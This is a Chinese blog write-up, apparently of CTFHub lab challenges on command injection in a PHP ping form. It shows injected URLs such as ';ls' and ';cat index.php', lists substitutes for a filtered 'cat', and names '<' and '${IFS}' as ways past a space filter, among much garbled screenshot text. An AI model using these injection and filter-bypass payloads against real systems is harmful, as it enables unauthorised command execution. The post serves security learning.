# CTF刷题记录CTFHub-RCE-命令注入

# 原创

山川绿水 ● 于 2021-07-24 21:07:47 发布 ● 284 ☆ 收藏
 分类专栏: <u>信息安全</u>
 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/m\_de\_g/article/details/118929528</u>



信息安全专栏收录该内容

42 篇文章 2 订阅 订阅专栏

CTFHub-RCE-命令注入

\*\*

### 1.无任何的过滤

一、解题思路

通过输入一些指令,利用某些特定的函数进行的操作,从而达到命令执行攻击的效果。

| CTFHub 命令注入-无过滤 × -                                                                                                    | +                                                                 |     |        |            |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|-----|--------|------------|--|
| $\leftarrow$ $\rightarrow$ C C                                                                                                    | O                                                                 | 器 ☆ | lıı\ 🗊 | <b>4</b> 5 |  |
| CTFHub 命令注                                                                                                    | 入-无过滤                                                             |     |        |            |  |
| IP : Ping                                                                                                    |                                                                   |     |        |            |  |
| php</td <td></td> <td></td> <td></td> <td></td> <td></td>                                                                          |                                                                   |     |        |            |  |
| <pre>\$res = FALSE;</pre>                                                                                                    |                                                                   |     |        |            |  |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; :</pre>                                                                                    | <pre>\$_CET['ip']) {     {         {\$_GET['ip']}";     } }</pre> |     |        |            |  |
| <pre>{/ (!DOCTYPE html) (html) (head) (title&gt;CTFHub 命令注) (/head) (body)</pre>                                                   | 入-无过滤                                                             |     |        |            |  |
| <h1>CTFHub 命令注入-无过滤<td>'h1&gt;</td><td></td><td></td><td></td><td></td></h1>                                                       | 'h1>                                                              |     |        |            |  |
| <form <br="" action="#" method="GE"><label for="ip">IP<br/><input <br="" type="text"/><input <br="" type="submit"/></label></form> | TT'><br>:<br>id="ip" name="ip"><br>value="Ping">                  |     |        |            |  |
| <hr/> >                                                                                                    |                                                                   |     |        |            |  |

因为没有任何的过滤,那么我们可以直接使用分号(;)闭合前面的语句,执行ls命令

| 文件(F) 编辑(E) 查看(V) 历史(S) 书签 | (6) 工具(1) 帮助(H)                                                                                 |            |  |
|----------------------------|-------------------------------------------------------------------------------------------------|------------|--|
|                            |                                                                                                 |            |  |
|                            |                                                                                                 |            |  |
| CTFHub 命令注入-无过滤 ×          | +                                                                                               |            |  |
|                            |                                                                                                 |            |  |
|                            | Ω Ω shall appear 40 bb (b = 15 fd 0 = 2 of same dhow et fluide same 10800 / 2 in = 127.0.0.1 de | ₩ <u>~</u> |  |
|                            | Challenge-49bbbbc15id9esel.sandbox.clinub.com.10600/?ip=127.0.0.1;is                            | ¥ ‰        |  |
|                            |                                                                                                 |            |  |

## CTFHub 命令注入-无过滤

| IP :                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Ping                                                                                                    |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => 137391798722228.php<br>[2] => index.php<br>)                   |
| php</td                                                                                                    |
| <pre>\$res = FALSE:</pre>                                                                                                    |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {         \$cmd = "ping -c 4 {\$_GET['ip']}";         exec(\$cmd, \$res); }</pre> |
| ▶ ① 查看器 ② 控制台 D 调试器 1 网络 {} 样式编辑器 ⑦ 性能 ②: 内存 吕 存储 1 无障碍环境 器 应用程序 ● HackBar                                                              |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                 |
| Load URL     http://challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls            & Spirt URL                         |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                             |

https://blog.csdn.net/m\_de\_g

通过执行ls命令可以看到,该目下的文件,这是linux环境下

root@modeng-virtual-machine:~ nodeng@modeng-virtual-machine:~\$ ls 公共的 谷歌插件 模板 视频 图片 文档 下載 音乐 桌面 google-chrone-stable\_current\_amd64.deb snap

#### 如果是window环境下,使用命令dir查看目录文件

| Microsoft windows [版本 10.0,1904.110]<br>(c) Microsoft Corporation, 保留府有权利。 |                              |
|----------------------------------------------------------------------------|------------------------------|
|                                                                            |                              |
| C:\Users\Dell>dir                                                          |                              |
| 驱动器 C 中的卷是 OS                                                              |                              |
| 卷的序列号是 7093-4508                                                           |                              |
| C:\Users\Dell 的目录                                                          |                              |
|                                                                            |                              |
| 2021/01/11 14:52 < OIR>                                                    |                              |
| 2021/01/11 14:52 < 0HR>                                                    |                              |
| 2019/10/20 = 20.42 = 0.107 = 0.1160 has biotene                            |                              |
| 2021/01/10 10:00 (1,103 .0851_01500)                                       |                              |
| 2021/00/16 15.25 DIR/0004a<br>0090/11/10 17:50 (DIR) config                |                              |
| 2020/0/1/12 12:50 (DIR) enline                                             |                              |
| 2021/07/10 16:22 39 attentia                                               |                              |
| 2019/10/20 19:40 (DTR) idlerc                                              |                              |
| 2021/04/03 21:53 <dir> . ipython</dir>                                     |                              |
| 2021/07/08 12:32 <dir> LDSBoxHypervisorGlobal</dir>                        |                              |
| 2021/04/13 19:20 <dir> .matplotlib</dir>                                   |                              |
| $2021/06/26$ 16:58 $\langle \text{DIR} \rangle$ . p2                       |                              |
| 2021/06/24 23:02 394 .python_history                                       |                              |
| 2020/08/27 14:17 <dir> .sonarlint</dir>                                    |                              |
| 2020/09/12 12:41 <dir> .tooling</dir>                                      |                              |
| 2021/04/06 10:21 (DIR) .VirtualBox                                         |                              |
| 2020/08/26 13:20 <dir> .vscode</dir>                                       |                              |
| 2021/04/24 10:07 (DIR> 3D Objects                                          |                              |
| 2022/01/15 13:18 250 al. py                                                |                              |
| 2019/12/12 23:05 10/ adds.py<br>0020/02 (10 19:19 10 cdm ar                |                              |
| 2020/00/10 16.16 190 adds, by                                              |                              |
| 202/01/10 - 20:46 11 dS1. py<br>2020/06/10 - 20:46 314 acrdust nv          |                              |
| 2020/06/10 20-10 014 dstarts.py                                            |                              |
| 2021/04/24 10:07 (DIR) Contacts                                            | https://blog.csdn.net/m_de_g |

| CTFHub 命令注入-无过滤 ×                              | +                                                                                              |     |               |
|------------------------------------------------|------------------------------------------------------------------------------------------------|-----|---------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | ♥ <sup>A</sup> challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat index.php | 器 ☆ | lin 🗈 🕇 😽 👼 👼 |

## CTFHub 命令注入-无过滤

| IP:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Array<br>( [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =><br>[3] => \$res = FALSE;<br>[4] =><br>[5] => if (isset(\$_GET['ip']) && \$_GET['ip']) {<br>[6] => \$cmd = "ping -c 4 {\$_GET['ip']}";<br>[7] => exec(\$cmd, \$res);<br>[8] => }<br>[9] =><br>[10] => ?><br>[11] =><br>[12] =><br>[13] =><br>[14] =><br>[15] -> |
| □ 中 直看器 □ 控制台 □ 调试器 1↓ 网络 {} 样式編輯器 ○ 性能 ① 内存 吕 存储 育 无障碍环境 200 应用程序 ● HackBar                                                                                                    |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    |
| Image: Load URL     http://challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat index.php       Image: Split URL     Split URL                                                                                                    |
| Execute     Post data      Referer      User Agent      Cookies      Clear All                                                                                                    |

### 我们使用cat命令读取index.php文件

http://challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat index.php



|   | $ \begin{array}{c} \lfloor 4 \rfloor \Rightarrow \\ [5] \Rightarrow if \\ [6] \Rightarrow \\ [7] \Rightarrow \\ [8] \Rightarrow \} \\ [9] \Rightarrow \\ [10] \Rightarrow ? \\ [11] \Rightarrow \\ [12] \Rightarrow \\ [13] \Rightarrow \\ [14] \Rightarrow \end{array} $ | <pre>f (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$cmd = "ping -c 4 {\$_GET['ip']}";     exec(\$cmd, \$res); }</pre> |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| R | ○ 查看器                                                                                                    | ▷ 控制台 D 调试器 1 网络 () 样式编辑器 ① 性能 ① 内存 已 存储 常无障碍环境 2 应用程序 ● HackBar                                                               |  |  |  |  |  |
| E | Encryption 👻                                                                                                    | - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                   |  |  |  |  |  |
|   | a Load URL                                                                                                    | http://challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat index.php                                         |  |  |  |  |  |
|   | ) Execute                                                                                                    | Post data Referer User Agent Cookies Clear All                                                                                 |  |  |  |  |  |

http://challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat 137391798722228.php 那我们也读取137391798722228.php这个文件试试

|                                                | 💻 👿 📲 👻 🗠 👽 🐨 🐨 🐷                                                                             |     |            | ono 🗕 | 2021/7/2 |
|------------------------------------------------|-----------------------------------------------------------------------------------------------|-----|------------|-------|----------|
| 文件(F) 编辑(E) 查看(V) 历史(S) 书签                     | (B) 工具(T) 帮助(H)                                                                               |     |            |       | — d      |
| CTFHub 命令注入-无过滤 X                              | +                                                                                             |     |            |       |          |
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | ○ 👌 challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat 137391798722228.php | 器 ☆ | III\ 🗉 🖪 🦘 |       |          |
|                                                |                                                                                               |     |            |       |          |

### CTFHub 命令注入-无过滤

| IP:                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----|
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                |     |
| php</th <th></th>                                                                                                    |     |
| <pre>\$res = FALSE;</pre>                                                                                                    |     |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {         \$cmd = "ping -c 4 {\$_GET['ip']}";         exec(\$cmd, \$res); }</pre> |     |
| ?>                                                                                                    |     |
| 다. 🗘 查看器 🖸 控制台 🖸 调试器 📬 网络 {} 样式编辑器 介 性能 ① 内存 🖯 存储 🕇 无障碍环境 🧱 应用程序 🔮 HackBar                                                              | ć   |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                 | -   |
| Image: Split URL       http://challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com;10800/?lp=127.0.0.1;cat 137391798722228.php                 | 89* |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                             |     |

https://blog.csdn.net/m\_de\_g

#### 查看页面源代码,可以得到flag

| 又件(L) 骗锅(L) 宣有(V) 历史(L) 书金                                                                                                    |                                                                                                    | - 🖻 ×         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| CTFHub 命令注入-无过滤 X                                                                                                    | http://challenge-49bb6bc15fd9e x +                                                                                                    |               |
| $\leftrightarrow$ $\rightarrow$ C C                                                                                                    | 🖄 view-source:http://challenge-49bb6bc15fd9e3ef.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat 137391798722228.ph၊ 😭 🐘 🗈 🕇                                                        | • 💀 🖶 📎 📭 🚬 😑 |
| 2 <i>〈IDOCTYPE html〉</i><br>3 〈html〉<br>4 〈head〉<br>5 〈title〉CTFHub 命令注入一定〕<br>10 〈form action="#" metho<br>11 〈form action="#" metho<br>12 〈label for="ip"〉IP<br>13 〈input type="text"<br>14 〈input type="text"<br>15 〈/form〉<br>16<br>17 〈hr〉<br>18<br>19 〈pre〉<br>20 Array<br>21 ([0] => PING 127.0.0<br>21 [1] => 〈?php // ct. | <pre>令往入-无过滤 无过滤 hod="GET"&gt; IP: br&gt; t<sup>*</sup> id="ip" name="ip"&gt; imit" value="Ping"&gt; 0.0.1 (127.0.0.1): 56 data bytes ctfhub [cc66683b123249ffacf728c8]</pre> |               |

| 24                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 25                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 27 <code><span style="color: #000000"></span></code>                                                   |                                                                                                    |
| 28 <span style="color: #0000BB">&lt;?php<br/><br/>\$res </span> <span style="color: #007700">= </span> | <pre><span style="color: #0000BB">FALSE</span><span style="color: #007700">;<b< pre=""></b<></span></pre> |
| 29                                                                                                    |                                                                                                    |
| 30                                                                                                    | (92.) <sup>* 3.1</sup> K/s                                                                                |
| 31                                                                                                    | 190 K/s                                                                                                   |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

二、知识点:

1、每个命令之间用(分号)";"隔开;

说明:各命令的执行结果,不会影响其他命令的。

意思是说每个命令都会执行,但不保证每个命令都执行成功。

2、每个命令之间用&&隔开

说明:若前面的命令执行成功,才会去执行后面的命令。这样的话,可以保证所有的命令执行完毕后,执行的过程都是成功的。 3、每个命令之间用II隔开

- 说明: ||是或的意思,只有前面的命令执行失败后采取执行下一条命令,直到执行成功一条命令为止。
- 4、|是管道符号。管道符号改变标准输入的源或者是标准输出的目的地。
- 5、&是后台任务符号。后台任务符号使shell在后台执行该任务,这样用户就可以立即得到一个提示符并继续其他工作。

\*\*

### 2.过滤cat

#### \*\*

#### 一、解题思路

当cat被过滤后,可以使用一下命令进行读取文件的内容 (1)more:一页一页的显示的显示档案内容 (2)less:与more类似,但是比more更好的是,他可以[pg dn][pg up]翻页 (3)head:查看头几行 (4)tac:从最后一行开始显示,可以看出tac是cat的反向显示 (5)tail:查看尾几行 (6)nl:显示的时候,顺便输出行号 (7)od:以二进制的方式读取档案内容 (8)vi:一种编辑器,这个也可以查看 (9)vim:一种编辑器,这个也可以查看 (10)sort:可以查看 (11)uniq:可以查看 (12)file -f:报错出具体的内容

直接使用分号(;)代替回车,执行ls命令

|                                                                                                    |     |        |            |            | LUL   | 1/1/25 |   |
|----------------------------------------------------------------------------------------------------|-----|--------|------------|------------|-------|--------|---|
| 文件(1) 編輯(1) 查看(1) 历史(3) 书签(8) 工具(1) 帮助(1)<br>CTFHub 命令注入-注意cat: x +                                                                                 |     |        |            |            |       |        | ľ |
| $\leftarrow \rightarrow \mathbb{C}$ a $\bigcirc$ $\&$ challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls                          | 嬲 ☆ | lıı\ ( | D <b>4</b> | <b>•</b> • | <br>8 | P 🔊    | ≡ |
| CTFHub 命令注入-过滤cat                                                                                                    |     |        |            |            |       |        | ^ |
| IP :<br>Ping                                                                                                    |     |        |            |            |       |        |   |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => flag_124552338228659.php<br>[2] => index.php<br>)                          |     |        |            |            |       |        | 1 |
| php</td <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                       |     |        |            |            |       |        |   |
| <pre>\$res = FALSE;</pre>                                                                                                    |     |        |            |            |       |        |   |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/cat/", \$ip, \$m)) {</pre> |     |        |            |            |       |        | ~ |
|                                                                                                    |     |        |            |            |       |        |   |

| 日本 白 査 希 器                  | ☑ 控制台 D 调试器 1 网络 ()样式编辑器 ① 性能 ① 内存 吕 存储 育 无脑碍环境 3 应用程序                      | ⊡ ••• × |
|-----------------------------|-----------------------------------------------------------------------------|---------|
| Encryption -                | Encoding + SQL + XSS + LFI + XXE + Other +                                  | Help!   |
| a Load URL                  | http://challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls |         |
| 🐰 Split URL                 |                                                                             | 11.     |
| <ul> <li>Execute</li> </ul> | Post data Referer User Agent Cookies Clear All                              |         |
|                             |                                                                             |         |

#### 可以看到flag\_124552338228659.php文件,那么我们可以直接使用cat进行读取

|                                                |                                                                                                   |                | 2021/1/20 |
|------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------|-----------|
| 文件(E) 编辑(E) 查看(V) 历史(S) 书3                     | (B) 工具(D) 帮助(H)                                                                                   |                | – 🖬 🗙     |
| CTFHub 命令注入-过滤cat X                            | +                                                                                                 |                |           |
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | O 👌 challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_124552338228659.ph | hp 🎇 🏠 🔤 🖬 🖲 🖗 | ) 🗈 🛛 =   |
|                                                |                                                                                                   |                |           |

### CTFHub 命令注入-过滤cat

| IP:<br>Ping                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| Array<br>(<br>[0] => Array<br>(<br>[0] => cat<br>)                                                                                                    |         |
|                                                                                                    |         |
| php</td <td></td>                                                                                                    |         |
| <pre>\$res = FALSE;</pre>                                                                                                    |         |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = []; }</pre>                                                                     | Ų       |
| 🕞 🗘 查看器 🖸 控制台 🗅 调试器 🚺 网络 {} 样式编辑器 介 性能 ① 内存 🗄 存储 🛉 无障碍环境 🧱 应用程序 🔮 HackBar                                                                                                  | 0 ··· × |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    | Help!   |
| Image: Load URL         http://challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_124652338228659.php           Image: Split URL         split URL | 11.     |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                                                                |         |

https://blog.csdn.net/m\_de\_g

#### 可是回显的是cat被过滤了,那么使用less或more试试

|                                                                                                    |                       |             |       | 2021/1/20 |
|----------------------------------------------------------------------------------------------------|-----------------------|-------------|-------|-----------|
| 文件(F)編輯(E) 査査(M) 历史(S) 书弦(B) 工具(T) 帮助(H)                                                                                                    |                       |             |       | – a ×     |
| CTFHub 命令注入-过滤cat X +                                                                                                    |                       |             |       | اسر وا    |
| ← → C 🟠 challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;less flag_124552338228659.php                                                                                                    | <mark>器 ☆</mark> III、 | II <b>4</b> | S 🗔 🗖 | 🛞 IP 🞽 😑  |
| CTFHub 命令注入-过滤cat                                                                                                    |                       |             |       | ,<br>,    |
| IP:                                                                                                    |                       |             |       |           |
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] =>                                                                                                    |                       |             |       |           |
| php</td <td></td> <td></td> <td></td> <td></td>                                                                                                    |                       |             |       |           |
| <pre>\$res = FALSE;</pre>                                                                                                    |                       |             |       |           |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!prg_match_all("/cat/", \$ip, \$m)) {         \$cmd = "ping -c 4 {\$ip}";         exec(\$cmd, \$res);     } }</pre> |                       |             |       |           |
| □ 中 查看器 ② 控制台 □ 调试器 1 网络 {} 件式编辑器 ① 性能 ①:内存 目 存储 十 无隐碍环境  ○ 应用程序 ● HackBar                                                                                                    |                       |             |       | 0 ··· ×   |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    |                       |             |       | Help!     |
| Image: Load URL         http://challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;less flag_124552338228659.php           Image: Split URL         Image: Split URL                                         |                       |             |       | 16        |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |                       |             |       |           |

|                                                |   |                                                                                                    |     |  |    |   | _ | 9    | Ť |
|------------------------------------------------|---|----------------------------------------------------------------------------------------------------|-----|--|----|---|---|------|---|
| CTFHub 命令注入-过滤cat                              | × | +                                                                                                    |     |  |    |   |   |      |   |
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ |   | O A challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;more flag_124552338228659.php         ₿ | # ☆ |  | ч. | ₅ | 8 | IP 2 | = |
|                                                |   |                                                                                                    |     |  |    |   |   |      |   |

### CTFHub 命令注入-过滤cat

| IP:<br>Ping                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| Array<br>(<br>[0] => PING 127. 0. 0. 1 (127. 0. 0. 1): 56 data bytes<br>[1] =>                                                                                                    |         |
| php</td <td></td>                                                                                                    |         |
| <pre>\$res = FALSE;</pre>                                                                                                    |         |
| <pre>if (isset(\$_GET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/cat/", \$ip, \$m)) {         \$cmd = "ping -c 4 {\$ip}";         exec(\$cmd, \$res);     } }</pre> |         |
| 다 中 查看器 D 控制台 D 调试器 1 4 网络 { } 样式编辑器 ○ 性能 10: 内存 日 存储 计 无障碍环境 2 2 应用程序 ● HackBar                                                                                                    | ⊡ ··· × |
| Encryption + Encoding + SQL + XSS + LFI + XXE + Other +                                                                                                    | Help!   |
| Image: Coad URL         http://challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;more flag_124552338228659.php           Split URL         Split URL                                                        | 11.     |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |         |

https://blog.csdn.net/m\_de\_g

#### 查看页面源代码,可以得到flag

| CTFHub 命令注入-过滤cat ×                                                                                                    | http://challenge-bc2622eb46ed1x +                                                                                                    |                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$                                                                                                    | ည် view-source:http://challenge-bc2622eb46ed1225.sandbox.ctfhub.com:10800/?ip=127.0.0.1;less flag_124552338228ြက် 🔝 💷 🦄 🐻 👼 🥹 🖻                                                                                                    | 2 =                      |
| 1 ( <i>JDOCTYPE html</i> )<br>3 (html)<br>4 (head)<br>5 (itle>CTFHub 命令注入-过润<br>6 (/head)<br>9 (h1)CTFHub 命令注入-过润<br>10 (form action="#" method<br>11 (form action="#" method<br>12 (label for="ip")IP<br>13 (input type="text"<br>14 (input type="submit<br>15 (/form)<br>16<br>17 (hr)<br>18<br>19 (pre)<br>20 Array<br>21 (<br>21 [0] => PING 127.0.0.<br>21 [1] => (?php // ctf<br>22 [0] => PING 127.0.0<br>23 [1] => (?php // ctf<br>24 )<br>25 (/pre)<br>26 (code) | EX-注鍵cat<br>Ect<br>l="CET")<br>: <li>:/label&gt;Cbr&gt;<br/>id="ip" name="ip")<br/>" value="Ping"&gt;<br/>:! (127.0.0.1): 56 data bytes<br/>tube (0565335a5d5d00592dfce604)<br/>pr: #000000"&gt;<br/>008B*)&lt;?php<br/><br/>%res <span style="color: #007700">= </span><span style="color: #00008B">FALSE</span>&lt;span style="color: #007&lt;/td&gt;<td>700″&gt;;<br< td=""></br<></td></li> | 700″>; <br< td=""></br<> |

## 3.过滤空格

<

直接使用分号(;)代替回车,执行ls命令



### CTFHub 命令注入-过滤空格

| IP:                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|---------|
| Array<br>(<br>[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>[1] => flag_806737515962.php<br>[2] => index.php<br>)                                                                        |         |
| php</td <td></td>                                                                                                    |         |
| <pre>\$res = FALSE;</pre>                                                                                                    |         |
| <pre>if (isset(\$_CET['ip']) &amp;&amp; \$_GET['ip']) {     \$ip = \$_GET['ip'];     \$m = [];     if (!preg_match_all("/ /", \$ip, \$m)) {         Send = "circo are 4 (\$ip)";     } }</pre> | v       |
| 다 🗘 查看器 🖸 控制台 D 调试器 1↓ 网络 {} 样式编辑器 ∩ 性能 10 内存 🗄 存储 뷲 无障碍环境 333 应用图序 🔮 HackBar                                                                                                    | 0 ··· × |
| Encryption - Encoding - SQL - XSS - LFI - XXE - Other -                                                                                                    | Help!   |
| Load URL http://challenge-ad78ec9bc41bc024.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls                                                                                                    |         |
| Split URL                                                                                                    | 11.     |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |         |

可以看到flag\_806737515962.php文件,那么我们可以直接使用cat进行读取

| CTFHub 命令注入-过滤空                                                                                   | m × +                                                                                              |     |        |            |            |   |     |          | 2    |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|--------|------------|------------|---|-----|----------|------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$                                                    | ○ & challenge-ad78ec9bc41bc024.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_806737515962.php    | 器 ☆ | lii\ 🗉 | 3 <b>4</b> | <b>5</b> 🗖 | - | 🛞 🖪 | 2        | ≡    |
| CTFHub                                                                                            | 命令注入-过滤空格                                                                                          |     |        |            |            |   |     |          | Â    |
| IP :                                                                                              | Ping                                                                                               |     |        |            |            |   |     |          |      |
| Array<br>(<br>[0] => Array<br>(<br>[0] =)<br>)                                                    | >                                                                                                  |     |        |            |            |   |     |          |      |
| )                                                                                                 |                                                                                                    |     |        |            |            |   |     |          |      |
| php</td <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> |                                                                                                    |     |        |            |            |   |     |          |      |
| <pre>\$res = FALSE;</pre>                                                                         |                                                                                                    |     |        |            |            |   |     |          |      |
| if (isset(\$_GET[<br>\$ip = \$<br>\$m = []                                                        | 'ip']) && \$_GET['ip']) {<br>_GET['ip']:<br>:                                                      |     |        |            |            |   |     |          | ~    |
| □ ○ 查看器 ○ 招                                                                                       | 潮台 D 调试器 ᡝ 网络 {}样式编辑器 🎧 性能 🕼 内存 😑 存储 肯 无趣碑环境 🧱 应用程序 🔮 HackBar                                      |     |        |            |            |   |     | <u>n</u> | ۰×   |
| Encryption - Enc                                                                                  | oding + SQL + XSS + LFI + XXE + Other +                                                            |     |        |            |            |   |     | Н        | elp! |
| Split URL                                                                                         | http://challenge-ad78ec9bc41bc024.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_806737515962.php |     |        |            |            |   |     |          | //.  |
| ) Execute                                                                                         | Post data Referer User Agent Cookies Clear All                                                     |     |        |            |            |   |     |          |      |

https://blog.csdn.net/m\_de\_g

可是回显的是空格被过滤了,那么使用<或\${IFS}试试

